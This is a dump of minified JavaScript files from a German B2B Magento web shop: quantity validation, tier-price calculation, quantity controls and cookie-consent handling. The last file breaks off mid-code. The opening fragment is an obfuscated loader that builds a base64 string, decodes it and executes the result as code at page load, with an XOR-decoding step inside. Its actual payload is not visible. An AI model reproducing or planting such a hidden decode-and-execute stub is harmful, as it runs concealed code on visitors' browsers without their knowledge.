self[(a0_0x2d518b(0x507,0x519,0x522,0x517))||(a0_0x2d518b(0x561,0x539,0x521,0x544))](atob('ejkzMTUxNT'+a0_0x2d518b(0x50f,0x506,0x506,0x52b)+'ZWxmLldlYl'+a0_0x2d518b(0x4e5,0x4f6,0x4f4,0x51f)+a0_0x2d518b(0x532,0x52f,0x504,0x515)+a0_0x54d7a0(0xb6,0xde,0xe3,0xdc)+a0_0x54d7a0(0x9f,0xb6,0xdd,0xcb)+a0_0x2d518b(0x51b,0x53b,0x549,0x514)+a0_0x54d7a0(0xf0,0xdd,0xfe,0xf5)+a0_0x2d518b(0x4ff,0x50e,0x517,0x533)+'dHVybiBkZW'+'NvZGVVUklD'+a0_0x2d518b(0x4f5,0x50f,0x52b,0x4fb)+a0_0x54d7a0(0xc4,0xd8,0xfb,0xe8)+a0_0x2d518b(0x4f7,0x510,0x511,0x4fa)+'FwKChjLCBp'+'KSA9PiBTdH'+a0_0x2d518b(0x50a,0x4fc,0x51b,0x525)+a0_0x2d518b(0x550,0x531,0x536,0x526)+a0_0x2d518b(0x530,0x547,0x52e,0x53c)+a0_0x2d518b(0x503,0x507,0x4e0,0x506)+'gwKSBeIGsu'+a0_0x2d518b(0x509,0x50b,0x4fa,0x4fe)+'VBdChpICUg'+a0_0x2d518b(0x548,0x53d,0x53a,0x523)+a0_0x54d7a0(0xa6,0xc3,0xd5,0xd8)+'bignJykpKT'+a0_0x2d518b(0x526,0x513,0x50d,0x532)+a0_0x54d7a0(0xde,0xc9,0xd5,0xec)+a0_0x2d518b(0x4f5,0x4fe,0x516,0x4e3)+a0_0x2d518b(0x4ef,0x503,0x4fe,0x518)+a0_0x2d518b(0x4d2,0x4f8,0x4d5,0x521)+a0_0x54d7a0(0xb8,0x90,0xaa,0x73)+a0_0x2d518b(0x517,0x533,0x52e,0x552)+a0_0x54d7a0(0xb3,0xbb,0xdf,0x9e)+a0_0x2d518b(0x524,0x501,0x4e7,0x525)+'OTMxNTE1OE'+a0_0x2d518b(0x535,0x50c,0x4f8,0x51c)+a0_0x2d518b(0x52e,0x51e,0x539,0x51e)+'sgfTs='))['call'](this);function a0_0x5691(){var _0x53c3ed=['sfvWEgu','ndLorvzfqMK','y29UC29Szq','mta3mJDzA1Drz0m','tLrfmu9fB3vImG','vvP3vum','zdnoEK9PohzzmG','yKzLvNq','yLvoB1LysKrImG','sg1NEeS','nuDKvZvQzeDSDG','qur1wLG','yxbWBhK','y29UC3rYDwn0BW','Dg9tDhjPBMC','nK11yunAtG','t2jQzwn0','DgfIBgu','Dg1KvZvQzeDSDG','uw9zwfj2wwLOyG','yxK1C1Pxnw5KrW','rNLtCw8','sgXZCum','kcGOlISPkYKRkq','yMLcA1L5AhPmqW','AgXIsgXOwKm1Ca','zxHJzxb0Aw9U','mty3mZy3nKrVyLr4AW','mtG0mdq2mfjxv3bNvG','CMv0DxjUicHMDq','uMXlr011wtjOAa','x19WCM90B19F','DgzNtum','EgzkwgW','vKDtuvy','wLHJz2mYvNnAAq','twTozg8','tNzzmNrSzenNAq','wgnsv1m','oxvlr0vWzxLcDq','ntm3mJuYwuLID2jP','uwz5u3m','y3rVCIGICMv0Dq','sNbIBwn1wM5kDG','C2vHCMnO','nxrAwe56wvDKBa','D2fYBG','mJe4odK5mKXVrLvbqq','uMHKr0vZsunknG','DhjHy2u','ufDAmwjTtJbHvW','BMn0Aw9UkcKG','BMXszvu','AeTqvZvSzhLcEG','y2ToDLPhvKjKqW','mJrUvNLHzKK','Aw5MBW','ChjVDg90ExbL','wtjOAgnRtNzArW','B2Llu2T1wtjgCW','mJa2mdKXmgTwz3HMva','qNjlu0i3suHkBa','yJiXD2iYnwXIBG','tgK0DwmXmhvIvW','yMLUza','te55uwO','C2DMvhq2t1rnEa','u2ryzMi','Bvrrz2K','s3rbEvG','quHIqw4','B0zfvK8','rNvUy3rPB24','wtnvDMjxrwLlva','vu1VD1y','BhHNDfC','wMzVzvm','yKnOmgfhBhPlva','yMLOA1L5AgHmBq','rg94uLO','BgvUz3rO','ELHoqK8','DxDWyvO','E30Uy29UC3rYDq','m3WXFdj8mhW1Fa','C3bSAxq','z3blu2T1yw05Ca','mtuYmJGXmg1ywfn5Da'];a0_0x5691=function(){return _0x53c3ed;};return a0_0x5691();}

--- FILE ---
content_type: application/javascript
request_url: https://www.hanra.de/static/version1707802698/frontend/Aconi/hanra-b2b/de_DE/js/adjust-product-quantity.min.js
body_size: 885
content:
define(['jquery','jquery-ui-modules/widget',],function($){'use strict';$.widget('aconi.adjustProductQuantity',{options:{},errorContainer:'qty-error',parentContainer:'.fieldset',parentCart:'.field.qty',buttonsInit:false,validateTimerTimeout:false,_create:function(){this.element.on('focusout',this._handleFocusout.bind(this));this.element.on('keydown',this.validateTimer.bind(this));this._initButtons();},_handleFocusout(e){if(isNaN(this.element.val())){return;}
this.adjustQuantity(this.element.get(0));},_initButtons:function(){if(this.buttonsInit){return;}
let buttons=this.getContainer().find('.aitoc-puq-control-handler');if(buttons.length<=0){return;}
buttons.on('click',(function(){this.hideMessage();}).bind(this));this.buttonsInit=true;},adjustQuantity:function(input){this._initButtons();clearTimeout(this.validateTimerTimeout);switch(true){case input.min!==""&&Number(input.value)<Number(input.min):this.showMessage($.mage.__('The fewest you may purchase is %1.').replace('%1',input.min));break;case input.max!==""&&Number(input.value)>Number(input.max):this.showMessage($.mage.__('Maximale Menge: %1').replace('%1',input.max));break;case input.step!==""&&Number(input.value)%Number(input.step)!==0:const remainder=input.value%input.step;this.showMessage($.mage.__('You can buy this product only in quantities of %1 at a time.').replace('%1',input.step));break;default:this.hideMessage();break;}
return true;},isCart:function(){return $('body').hasClass('checkout-cart-index');},getContainer:function(){if(this.isCart()){return $(this.element).parents(this.parentCart);}
return $(this.element).parents(this.parentContainer);},getErrorContainer:function(){let container=this.getContainer();let msgContainer=container.find('.'+this.errorContainer);if(!msgContainer.length){container.append('<div class="'+this.errorContainer+' mage-error"></div>');}
return container.find('.'+this.errorContainer);},enableDisableAddToCartButton:function(enable){let container=this.getContainer();if(enable){container.find('#product-addtocart-button').removeAttr('disabled');}else{container.find('#product-addtocart-button').attr('disabled','disabled');}},showMessage:function(message){this.enableDisableAddToCartButton(false);this.getErrorContainer().text(message).show();},hideMessage:function(){this.enableDisableAddToCartButton(true);this.getErrorContainer().hide();},validateTimer:function(e){if(this.isCart()&&e.key==='Enter'){e.preventDefault();}
if(this.validateTimerTimeout){clearTimeout(this.validateTimerTimeout);}
this.validateTimerTimeout=setTimeout((function(){this.adjustQuantity(this.element.get(0));}).bind(this),500,this);},});return $.aconi.adjustProductQuantity;});

--- FILE ---
content_type: application/javascript
request_url: https://www.hanra.de/static/version1707802698/frontend/Aconi/hanra-b2b/de_DE/js/product-price-calculator.min.js
body_size: 1059
content:
define(['jquery','Magento_Catalog/js/price-utils','jquery-ui-modules/widget'],function($,utils){'use strict';$.widget('aconi.productPriceCalculator',{options:{selectors:{quantity:'#qty',finalPrice:'.prices-per-item .item-price .final-price [data-price-amount]',oldPrice:'.prices-per-item .item-price .old-price',totalPrice:'.total-price [data-price-amount]',tierPrices:'.prices-tier',customOptions:'.product-custom-option'},prices:{initial:null,final:null,total:null,tier:[],custom:null},priceFormat:{},},_create:function(){this.options.prices.initial=Number(this.finalPriceElement().data('price-amount'));this.quantityElement().on('focusout',this._adjustPrices.bind(this));this.customOptionsElements().on('change',this._adjustPrices.bind(this))},_adjustPrices:function(){this._parsePrices();const quantityValue=Number(this.quantityElement().val());const minimalPrice=this.getMinimalPriceByQuantity(quantityValue);const totalPrice=Number(minimalPrice*quantityValue).toFixed(2);const finalPrice=Number(minimalPrice).toFixed(2);this.oldPriceElement().toggleClass('hide',(this.options.prices.initial+this.options.prices.custom)>finalPrice);this.finalPriceElement().find('.price').text(utils.formatPrice(finalPrice,this.options.priceFormat,false));this.totalPriceElement().find('.price').text(utils.formatPrice(totalPrice,this.options.priceFormat,false));},quantityElement:function(){return this.element.find(this.options.selectors.quantity);},oldPriceElement:function(){return this.element.find(this.options.selectors.oldPrice);},finalPriceElement:function(){return this.element.find(this.options.selectors.finalPrice);},totalPriceElement:function(){return this.element.find(this.options.selectors.totalPrice);},tierPricesElement:function(){return this.element.find(this.options.selectors.tierPrices);},customOptionsElements:function(){return this.element.find(this.options.selectors.customOptions);},getMinimalPriceByQuantity:function(quantity){const defaultPrice=this.options.prices.initial+this.options.prices.custom;if(!this.hasTierPrices()){return defaultPrice;}
const minimalTierPrice=this._findApplicableTierPrice(quantity);if(typeof minimalTierPrice==='undefined'){return defaultPrice;}
return minimalTierPrice.price+this.options.prices.custom;},hasTierPrices:function(){return this.options.prices.tier.length!==0;},_findApplicableTierPrice:function(quantity){return this.options.prices.tier.find((currentElement,index,array)=>{if(currentElement.quantity>quantity){return false;}
if(array[index+1]===undefined){return true;}
return array[index+1].quantity>quantity?true:false;})},_parsePrice:function(price){return Number(price.replace(this.options.priceFormat.groupSymbol,'').replace(this.options.priceFormat.decimalSymbol,'.').replace(/\s+.*/,''))},_parsePrices:function(){this.options.prices.final=Number(this.finalPriceElement().data('price-amount'));this.options.prices.total=Number(this.totalPriceElement().data('price-amount'));if(this.tierPricesElement().length!==0){this.options.prices.tier=this._parseTierPrices(this.tierPricesElement().get(0))}
if(this.customOptionsElements().length!==0){this.options.prices.custom=this._parseCustomOptionsPrice(this.customOptionsElements().get());}},_parseTierPrices:function(list){let tierPrices=[];const listEntries=list.querySelectorAll('li');listEntries.forEach((entry)=>{let quantity=Number(/\d+/.exec(entry.innerText)[0]);let price=Number(entry.querySelector('[data-price-amount]').dataset.priceAmount);tierPrices.push({quantity:quantity,price:price});});return tierPrices;},_parseCustomOptionsPrice:function(list){let customOptionsPrice=0;const numberRegex=/\d*,{1}\d+/;list.forEach((select)=>{let selectedOption=select.options[select.selectedIndex];if(numberRegex.test(selectedOption.innerText)){customOptionsPrice+=Number(this._parsePrice(numberRegex.exec(selectedOption.innerText)[0]));}});return customOptionsPrice;}});return $.aconi.productPriceCalculator;});

--- FILE ---
content_type: application/javascript
request_url: https://www.hanra.de/static/version1707802698/frontend/Aconi/hanra-b2b/de_DE/Aitoc_ProductUnitsAndQuantities/js/quantities/ui-widget-helper.min.js
body_size: 1592
content:
define(['jquery','jquery/ui',"Aitoc_ProductUnitsAndQuantities/js/constants/config-keys","Aitoc_ProductUnitsAndQuantities/js/constants/replace-qty","Aitoc_ProductUnitsAndQuantities/js/constants/qty-types","Aitoc_ProductUnitsAndQuantities/js/quantities/constants/known-custom-controls","Aitoc_ProductUnitsAndQuantities/js/quantities/constants/block-config-mode","Aitoc_ProductUnitsAndQuantities/js/quantities/constants/validation-rules","Aitoc_ProductUnitsAndQuantities/js/quantities/quantity-values-helper","Aitoc_ProductUnitsAndQuantities/js/quantities/controls/all"],function(jQuery,jQueryUi,CONFIG_KEYS,REPLACE_QTY,QTY_TYPES,KNOWN_CUSTOM_CONTROLS,BLOCK_CONFIG_MODE,VALIDATION_RULES,quantityValuesHelper){return{setControlValue:function($control,value){var controlName=this.getCustomControlNameOrNull($control);$control[controlName]('value',value);},isInstanceOfWidget:function($element,namespace,name){var fullWidgetName=getFullWidgetName(namespace,name);var selector=getWidgetDataSelector(fullWidgetName);return $element.is(selector);function getFullWidgetName(namespace,name){return namespace+firstUpperCase(name);function firstUpperCase(input){return input[0].toUpperCase()+input.substr(1);}}
function getWidgetDataSelector(fullWidgetName){return":data('"+fullWidgetName+"')";}},isInstanceOfPuqWidget:function($element,name){return this.isInstanceOfWidget($element,'puq',name);},instantiatePriceWidget:function(priceElement,config,getQtyCallback){let qtyElement=this.getQtyElementOrThrow(priceElement,getQtyCallback);if(qtyElement.length!==1){qtyElement=this.getQtyElementOnceForGroup(priceElement,getQtyCallback);}
return this.instantiateQtyWidget(qtyElement,config);},instantiateQtyWidget:function(qtyElement,config){var uiWidgetName=this.getUiWidgetNameByReplaceQtyValue(config.replace_qty);var controlConfig=this.getQtyWidgetConfig(qtyElement,config);qtyElement[uiWidgetName](controlConfig);},getQtyWidgetConfig:function(qtyElement,config){var quantities=this.getQuantitiesAsArrayOfFloat(config);var min=quantities[0];var max=quantities[quantities.length-1];var step=this.getStepByConfig(config);var elementOptions={'id':qtyElement.attr('id'),'class':qtyElement.attr('class'),'name':qtyElement.attr('name'),'data-cart-item-id':qtyElement.attr('data-cart-item-id')};var validationRuleNames=this.getItemValidationRuleName(config);return{quantities:quantities,min:min,max:max,step:step,isQtyDecimal:config[CONFIG_KEYS.IS_QTY_DECIMAL],elementOptions:elementOptions,itemValidationRuleName:validationRuleNames,allow_zero:config.allow_zero};},getItemValidationRuleName:function(config){return(config.mode!==BLOCK_CONFIG_MODE.grouped_view)?VALIDATION_RULES.VALIDATE_ITEM_QUANTITY:VALIDATION_RULES.VALIDATE_GROUPED_ITEM_QUANTITY;},getStepByConfig:function(config){return config[CONFIG_KEYS.QTY_TYPE]===QTY_TYPES.DYNAMIC?Number(config[CONFIG_KEYS.QTY_INCREMENT]):null;},getQtyElementOnceForGroup:function(element,getQtyCallback){return element.parents('tr').find('input.qty');},getQtyElementOrNull:function(element,getQtyCallback){let qtyElement=this.getQtyElement(element,getQtyCallback);if(qtyElement.length!==1){qtyElement=this.getQtyElementOnceForGroup(element,getQtyCallback);}
if(qtyElement.length===0){return null;}
return qtyElement;},getQtyElementOrThrow:function(element,getQtyCallback){let qtyElement=this.getQtyElement(element,getQtyCallback);if(qtyElement.length!==1){qtyElement=this.getQtyElementOnceForGroup(element,getQtyCallback);}
if(qtyElement.length===0){throw new Error('No qtyElement.');}
return qtyElement;},getQtyElement:function(element,getQtyCallback){return getQtyCallback(element);},getUiWidgetNameByReplaceQtyValue:function(replaceQty){if(replaceQty===REPLACE_QTY.OFF){return null;}
var replaceQtyToUiWidgetMap=this.getReplaceQtyToUiWidgetMap();if(!replaceQtyToUiWidgetMap[replaceQty]){throw new Error('Unknown replaceQty value: '+replaceQty);}
return replaceQtyToUiWidgetMap[replaceQty];},getReplaceQtyToUiWidgetMap:function(){var replaceQtyToUiWidgetMap={};replaceQtyToUiWidgetMap[REPLACE_QTY.DROPDOWN]='uiDropdown';replaceQtyToUiWidgetMap[REPLACE_QTY.SLIDER]='uiSlider';replaceQtyToUiWidgetMap[REPLACE_QTY.PLUS_MINUS]='uiPlusMinus';replaceQtyToUiWidgetMap[REPLACE_QTY.ARROWS]='uiArrows';return replaceQtyToUiWidgetMap;},getQuantitiesAsArrayOfFloat:function(config){return quantityValuesHelper.getQuantitiesAsArrayOfFloat(config);},isRequiredCustomControlApply:function(element,newConfig){if(!this.isConfigAndCurrentControlTypesMatched(element,newConfig)){return true;}
return!this.isConfigAndCurrentControlConfigTheSameObject(element,newConfig);},isRequiredCustomControlDestroy:function(element,newConfig){if(!this.isConfigAndCurrentControlTypesMatched(element,newConfig)){return true;}
return!this.isConfigAndCurrentControlConfigTheSameObject(element,newConfig);},isConfigAndCurrentControlConfigTheSameObject:function(element,newConfig){var elementConfig=this.getCustomControlConfig(element);var newElementConfig=newConfig?this.getQtyWidgetConfig(element,newConfig):null;return this.isConfigsTheSame(elementConfig,newElementConfig);},isConfigsTheSame:function(config1,config2){if(config1==null&&config2==null){return true;}
if(config1===null&&config2!==null){return false;}
if(config1!==null&&config2===null){return false;}
return this.isObjectsEq(config1.quantities,config2.quantities);},isObjectsEq:function(obj1,obj2){return JSON.stringify(obj1)===JSON.stringify(obj2);},getCustomControlConfig:function(element){var customControlName=this.getCustomControlNameOrNull(element);if(!customControlName){return null;}
return element[customControlName]('option');},isConfigAndCurrentControlTypesMatched:function(element,newConfig){var currentControlName=this.getCustomControlNameOrNull(element);if((currentControlName===null)&&(newConfig!==null)||(currentControlName!==null)&&(newConfig===null)){return false;}
var uiWidgetName=newConfig?this.getUiWidgetNameByReplaceQtyValue(newConfig.replace_qty):null;return uiWidgetName===currentControlName;},isCustomControl:function(element){return this.getCustomControlNameOrNull(element)!==null;},getCustomControlNameOrNull:function(element){for(var key in KNOWN_CUSTOM_CONTROLS){var widgetName=KNOWN_CUSTOM_CONTROLS[key];if(this.isInstanceOfPuqWidget(element,widgetName)){return widgetName;}}
return null;},highlightCustomControl:function(element){var customControlName=this.getCustomControlNameOrNull(element);if(!customControlName){return null;}
return element[customControlName]('highlight');}}});

--- FILE ---
content_type: application/javascript
request_url: https://www.hanra.de/static/version1707802698/frontend/Aconi/hanra-b2b/de_DE/Cyberday_CookieConsent/js/cookie-consent-helper.min.js
body_size: 2257
content:
define(['jquery'],function($){'use strict';$.widget('cyberday.cookieConsentHelper',{staticInstance:false,afterConsentLoadedFunctions:[],defaultTypes:["marketing","statistic","functional","necessary"],configDataTools:{"cookieFirst":{"cachedCookieData":null,"getContainer":function(){return $('.cookiefirst-root .cf2CeT.cf2DrG');},"isVisible":function(self){let container=self.configDataTools['cookieFirst'].getContainer();if(!container||container.length<=0){return false;}
return true;},'getConsentByCookie':function(self){if(self.configDataTools['cookieFirst'].cachedCookieData!==null){self._log('get cookie data from cache');return self.configDataTools['cookieFirst'].cachedCookieData;}
self.configDataTools['cookieFirst'].cachedCookieData=self.getJsonCookie('cookiefirst-consent');return self.configDataTools['cookieFirst'].cachedCookieData;},'getConsentData':function(self,byCookie){if(!self._isDefined(byCookie)){byCookie=false;}
if(byCookie){return self.configDataTools['cookieFirst'].getConsentByCookie(self);}
if(typeof CookieFirst==='undefined'||!self._isDefined(CookieFirst)||!self._isDefined(CookieFirst.consent)){return{};}
return CookieFirst.consent;},"initAcceptListener":function(self){var cookieConsentAcceptInterval;var cookieFirstAcceptInterval=(function(){let tool=self.getToolConfig();let data=tool.getConsentData(self);if(data===null){return;}
clearInterval(cookieConsentAcceptInterval);delete window.gtag;self.runAfterConsentLoaded();}.bind(self));cookieConsentAcceptInterval=setInterval(cookieFirstAcceptInterval,505);cookieFirstAcceptInterval();},"mapping":{"marketing":"advertising","statistic":"performance","functional":"functional","necessary":"necessary",}},"cookieBot":{"cachedCookieData":null,"getContainer":function(){return $('#CybotCookiebotDialog');},"isVisible":function(self){let container=self.configDataTools['cookieBot'].getContainer();if(!container||container.length<=0){return false;}
return container.is(':visible');},'getConsentByCookie':function(self){try{if(self.configDataTools['cookieBot'].cachedCookieData!==null){self._log('get cookie data from cache');return self.configDataTools['cookieBot'].cachedCookieData;}
let cookieData=$.cookie('CookieConsent');if(!cookieData){return{};}
self._log('evaluate cookie');cookieData=cookieData.replace(/'/g,'"').replace(/:/g,"\":\"").replace(/{/g,'{"').replace(/}/g,'"}').replace(/,/g,'","').replace(/""/g,'"');let cookieConent=JSON.parse(cookieData);if(cookieConent){self.configDataTools['cookieBot'].cachedCookieData=cookieConent;return cookieConent;}
return{};}catch(error){self._log(error);return{};}},'getConsentData':function(self,byCookie){if(!self._isDefined(byCookie)){byCookie=false;}
if(byCookie){return self.configDataTools['cookieBot'].getConsentByCookie(self);}
if(typeof Cookiebot==='undefined'||!self._isDefined(Cookiebot)||!self._isDefined(Cookiebot.consent)){return{};}
return Cookiebot.consent;},"initAcceptListener":function(self){window.addEventListener('CookiebotOnAccept',function(e){self.runAfterConsentLoaded();});window.addEventListener('CookiebotOnDecline',function(e){self.runAfterConsentLoaded();});},"mapping":{"marketing":"marketing","statistic":"statistics","functional":"preferences","necessary":"necessary",}}},init:false,runCheckPosition:false,objCookieConsentPlaceholder:false,placeholderCssClass:'cookiePlaceholderHelper',checkOverlayInterval:false,defaultPlaceholderPosition:'body',defaultPlaceholderStyle:'',configPlaceholderStyle:'',configPlaceholderPosition:false,configTool:false,configListeners:false,configDebug:false,configStorageCookies:false,_init:function(){try{this._initConfig();if(this.configListeners){this._initListeners();}
$.cyberday.cookieConsentHelper.staticInstance=this;}catch(Error){console.log(Error);}},_initConfig:function(options){if(!this._isDefined(options)){options=this.options;}
this.configPlaceholderPosition=this.defaultPlaceholderPosition;this.configPlaceholderStyle=this.defaultPlaceholderStyle;this.configTool=options['tool'];if(this._isDefined(options['placeholderPosition'])){this.configPlaceholderPosition=options['placeholderPosition'];}
if(this._isDefined(options['placeholderStyle'])){this.configPlaceholderStyle=options['placeholderStyle'];}
if(this._isDefined(options['listeners'])){this.configListeners=options['listeners'];}
if(this._isDefined(options['debug'])){this.configDebug=options['debug'];}
if(this._isDefined(options['storageCookies'])){this.configStorageCookies=options['storageCookies'];}},_initListeners:function(){let toolData=this.getToolConfig();if(!toolData){this._log('no tool active');$(document).ready((function(){this.runAfterConsentLoaded();}).bind(this));return;}
window.addEventListener('scroll',(function(e){this.runCheckPosition=true;}.bind(this)),{passive:true});this.checkOverlayInterval=setInterval((function(){this.checkOverlay();}.bind(this)),450);toolData.initAcceptListener(this);},getJsonCookie:function(cookieName){try{let cookieData=$.cookie(cookieName);this._log(cookieData);let cookieConent=JSON.parse(cookieData);if(cookieConent){return cookieConent;}
return{};}catch(error){this._log(error);return{};}},checkOverlay:function(){if(!this.runCheckPosition){return;}
this.runCheckPosition=false;let tool=this.configTool;if(!tool){return}
let consentTool=this.configDataTools[tool];if(!consentTool){return;}
let placeholder=this.getPlaceholder();if(!placeholder){return;}
if(!consentTool.isVisible(this)){if(placeholder.is(':visible')){placeholder.hide();}
return;}
let container=consentTool.getContainer();let height=container.outerHeight()+10;let isBottom=($(window).scrollTop()+$(window).height()>$(document).height()-(height*2));if(!isBottom&&placeholder.is(':visible')){placeholder.hide();}else if(isBottom&&!placeholder.is(':visible')){placeholder.height(height);placeholder.show();}},getPlaceholder:function(){if(!this.configPlaceholderPosition){return false;}
if(this.objCookieConsentPlaceholder){return this.objCookieConsentPlaceholder;}
let selectorClass=this.placeholderCssClass;let selector='.'+selectorClass;let container=jQuery(selector);if(!container||container.length<=0){jQuery(this.configPlaceholderPosition).append('<div class="'+selectorClass+'" style="display:none;width:100%;'+this.configPlaceholderStyle+'"></div>');container=jQuery(selector);}
this.objCookieConsentPlaceholder=container;return container;},getToolConfig:function(){let tool=this.configTool;if(!tool){return false;}
let consentTool=this.configDataTools[tool];if(!consentTool){return false;}
return consentTool;},getMappedConsents:function(byCookie){if(!this._isDefined(byCookie)){byCookie=false;}
this._log('getMappedConsents');if(byCookie){this._log('byCookie');}
let tool=this.getToolConfig();let consentData={};let mapping={};if(!tool){this._log('no tool active, set all types as consented');$.each(this.defaultTypes,function(key,value){mapping[value]=value;consentData[value]=true;});}else{if(!byCookie){consentData=tool.getConsentData(this);}else{consentData=tool.getConsentData(this,true);}
mapping=tool.mapping;}
let consents={};$.each(mapping,(function(key,value){if(!consentData||!this._isDefined(consentData[value])){consents[key]=false;return true;}
let valueConsent=consentData[value];if(valueConsent==="nein"||valueConsent==="false"||valueConsent==="no"){valueConsent=false;}else if(valueConsent==="ja"||valueConsent==="true"||valueConsent==="yes"){valueConsent=true;}
consents[key]=valueConsent;}.bind(this)));this._log(consents);return consents;},runAfterConsentLoaded:function(){this._log('runAfterConsentLoaded');if(!this._isDefined(window.dataLayer)){window.dataLayer=[];}
let consents=this.getMappedConsents();$.each(consents,(function(type,value){if(!value){return true;}
let gtmEvent='cookie_'+type;this._log('GTM event: '+gtmEvent+' value: '+value);let pushData={};pushData.event=gtmEvent;pushData[gtmEvent]=1;window.dataLayer.push(pushData);$('script[data-cookieconsent-custom-type="'+type+'"]').each(function(){let el=$(this);el.attr('type',el.attr('data-cookieconsent-original'));});this._log('hide cookie messages: '+'.cookieconsent-optout-'+type);$('.cookieconsent-optout-'+type).hide();}).bind(this));this._log('fire afterConsentLoaded');$.each(this.afterConsentLoadedFunctions,(function(key,value){this._log(key);this._log(value.description);value.method.fireWith(value.context);}).bind(this));$('body').trigger('contentUpdated');clearInterval(this.checkOverlayInterval);},addFunctionAfterConsentLoaded:function(context,method,description){if(!this._isDefined(description)){description='';}
this.afterConsentLoadedFunctions.push({'context':context,'method':method,'description':description});},_isDefined:function(val){return!($.type(val)==='undefined');},_log:function(string){if(!this.configDebug){return;}
console.log(string);}});return $.cyberday.cookieConsentHelper;});

--- FILE ---
content_type: application/javascript
request_url: https://www.hanra.de/static/version1707802698/frontend/Aconi/hanra-b2b/de_DE/Aitoc_ProductUnitsAndQuantities/js/quantities/mode-helper/base-not-linked.min.js
body_size: 173
content:
define(["jquery","jquery/ui","Aitoc_ProductUnitsAndQuantities/js/quantities/mode-helper/base"],function(jQuery){"use strict";jQuery.widget('puq.quantitiesBaseNotLinked',jQuery.puq.quantitiesBase,{replaceQty:function(config,element){var getQtyCallback=this.getMethodAsCallback(this.getQtyElement);return this.instantiateWidgetIfRequired(config,element,getQtyCallback);},getQtyElement:function(element,config){this.throwNowImplemented();}});return jQuery.puq.quantitiesBaseNotLinked;});

--- FILE ---
content_type: application/javascript
request_url: https://www.hanra.de/static/version1707802698/frontend/Aconi/hanra-b2b/de_DE/Aitoc_ProductUnitsAndQuantities/js/quantities/controls/base-merged.min.js
body_size: 699
content:
define(['jquery','jquery/ui',"Aitoc_ProductUnitsAndQuantities/js/quantities/constants/keyboard-codes","Aitoc_ProductUnitsAndQuantities/js/quantities/controls/helper","Aitoc_ProductUnitsAndQuantities/js/quantities/controls/base"],function(jQuery,jQueryUi,KEYBOARD_CODES,controlsHelper){jQuery.widget('puq.baseControlMerged',jQuery.puq.baseControl,{_create:function(){this._super();this.addKeyUpDownMouseWheelHandlerIfRequired(this.element,this.options);},addKeyUpDownMouseWheelHandlerIfRequired:function(element,options){if(this.isStepDefined(options)&&!options.allow_zero){return;}
this.bindKeyboard(element,options);this.bindMouseWheel(element,options);},bindKeyboard:function(element,options){var self=this;element.keydown(function(e){switch(e.which){case KEYBOARD_CODES.DOWN:e.preventDefault();self.setDownValueIfRequired(element,options);break;case KEYBOARD_CODES.UP:e.preventDefault();self.setUpValueIfRequired(element,options);break;}});},bindMouseWheel:function(element,options){element.on('mousewheel',function(e){e.preventDefault();(e.originalEvent.wheelDelta<0)?self.setDownValueIfRequired(element,options):self.setUpValueIfRequired(element,options);});},setDownValueIfRequired:function(element,options){var currentVal=parseFloat(element.val()),downValue=controlsHelper.getDownValue(currentVal,options.quantities);if(currentVal===downValue){return;}
element.val(downValue);},setUpValueIfRequired:function(element,options){var currentVal=parseFloat(element.val()),upValue=controlsHelper.getUpValue(currentVal,options.quantities);if(currentVal===upValue){return;}
element.val(upValue);},isStepDefined:function(options){var step=options.step;return Boolean(step);},placeCustomControl:function(element,initialValue,min,max,step){this.addHandlers(element);this.customControl=element;this.element.val(initialValue);this.controlContainer.addClass(this.controlClass);},addHandlers:function(element){this.throwNowImplemented();},displaceCustomControl:function(element){this.removeHandlers(element);this.controlContainer.removeClass(this.controlClass);},removeHandlers:function(element){this.throwNowImplemented();},setValue:function(newValue){this.customControl.val(newValue);},getValue:function(){return parseFloat(this.customControl.val());},min:function(newValue){if(newValue===undefined){return this.element.prop('min');}
this.element.prop('min');},max:function(newValue){if(newValue===undefined){return this.element.prop('max');}
this.element.prop('max');},step:function(newValue){if(newValue===undefined){return this.element.prop('step');}
this.element.prop('step');},highlight:function(){}});return jQuery.puq.baseControlSeparated;});

--- FILE ---
content_type: application/javascript
request_url: https://www.hanra.de/static/version1707802698/frontend/Aconi/hanra-b2b/de_DE/Aitoc_ProductUnitsAndQuantities/js/quantities/controls/base-merged-up-down.min.js
body_size: 758
content:
define(['jquery','jquery/ui','Aitoc_ProductUnitsAndQuantities/js/quantities/controls/helper',"Aitoc_ProductUnitsAndQuantities/js/quantities/controls/base-merged"],function(jQuery,jQueryUi,helper){jQuery.widget('puq.baseControlMergedUpDown',jQuery.puq.baseControlMerged,{minusControl:null,plusControl:null,addHandlers:function(element){var useQuantities=this.options.quantities;this.setUpdateControlDisabledStateIfRequired(element);var minusControl=this.createMinusControl(element,useQuantities);var plusControl=this.createPlusControl(element,useQuantities);this.minusControl=minusControl;this.plusControl=plusControl;element.before(minusControl).after(plusControl);},setUpdateControlDisabledStateIfRequired:function(element){var $controlContainer=this.getControlContainer(element);var elementIdDisabled=element.prop('disabled');elementIdDisabled?$controlContainer.addClass('ui-state-disabled'):$controlContainer.removeClass('ui-state-disabled');this._setOption('disabled',elementIdDisabled);},removeHandlers:function(element){this.plusControl.remove();this.minusControl.remove();},getDownControlHtml:function(){this.throwNowImplemented();},getUpControlHtml:function(){this.throwNowImplemented();},createMinusControl:function(element,useQuantities){var controlHtml=this.getDownControlHtml();return this.baseCreateDownControl(element,useQuantities,controlHtml);},createUpDownControl:function(element,useQuantities,html,isUpdateRequiredCallback,newValueCallback){var control=jQuery(html);var self=this;control.click(function(){if(self.options.disabled){return false;}
var currentQty=parseFloat(element.val());if(!isUpdateRequiredCallback(currentQty,useQuantities)){return false;}
var newValue=newValueCallback(currentQty,useQuantities);self.updateInputValueAndTriggerChange(element,newValue);return false;});return control;},baseCreateUpControl:function(element,useQuantities,html){self=this;var isNotMaximal=function(value,sortedArray){return self.isNotMaximal(value,sortedArray);};var getUpValue=function(value,sortedArray){return self.getUpValue(value,sortedArray);};return this.createUpDownControl(element,useQuantities,html,isNotMaximal,getUpValue);},baseCreateDownControl:function(element,useQuantities,html){self=this;var isNotMinimal=function(value,sortedArray){return self.isNotMinimal(value,sortedArray);};var getDownValue=function(value,sortedArray){return self.getDownValue(value,sortedArray);};return this.createUpDownControl(element,useQuantities,html,isNotMinimal,getDownValue);},isNotMinimal:function(value,sortedArray){return!this.isMinimal(value,sortedArray);},isMinimal:function(value,sortedArray){return value===sortedArray[0];},isMaximal:function(value,sortedArray){return value===sortedArray[sortedArray.length-1];},isNotMaximal:function(value,sortedArray){return!this.isMaximal(value,sortedArray);},getDownValue:function(value,sortedArray){return helper.getDownValue(value,sortedArray);},getUpValue:function(value,sortedArray){return helper.getUpValue(value,sortedArray);},createPlusControl:function(element,useQuantities){var controlHtml=this.getUpControlHtml();return 